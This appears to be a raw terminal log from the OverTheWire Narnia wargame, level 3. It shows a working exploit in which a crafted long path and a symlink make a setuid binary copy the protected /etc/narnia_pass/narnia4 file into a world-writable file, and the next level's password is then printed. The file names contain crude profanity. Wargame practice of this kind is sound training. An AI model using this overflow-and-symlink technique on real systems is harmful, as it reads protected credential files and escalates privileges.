 narnia3@narnia:~$ mkdir -p /tmp/fuck1/AAAAAAAAAAAAAAAAAAAAA/tmp/fuck1/
narnia3@narnia:~$ ln -s /etc/narnia_pass/narnia4 /tmp/fuck1/AAAAAAAAAAAAAAAAAAAAA/tmp/fuck1/shit
narnia3@narnia:~$ touch /tmp/fuck1/shit
narnia3@narnia:~$ chmod 777 /tmp/fuck1/shit
narnia3@narnia:~$ cd /narnia3
-bash: cd: /narnia3: No such file or directory
narnia3@narnia:~$ cd /narnia
narnia3@narnia:/narnia$ chmod 777 /tmp/fuck1/shit^C
narnia3@narnia:/narnia$ ./narnia3 /tmp/fuck1/AAAAAAAAAAAAAAAAAAAAA/tmp/fuck1/shit
copied contents of /tmp/fuck1/AAAAAAAAAAAAAAAAAAAAA/tmp/fuck1/shit to a safer place... (/tmp/fuck1/shit)
narnia3@narnia:/narnia$ cat /tmp/fuck1/shit
iqNWNk173q
����pu��p��narnia3@narnia:/narnia$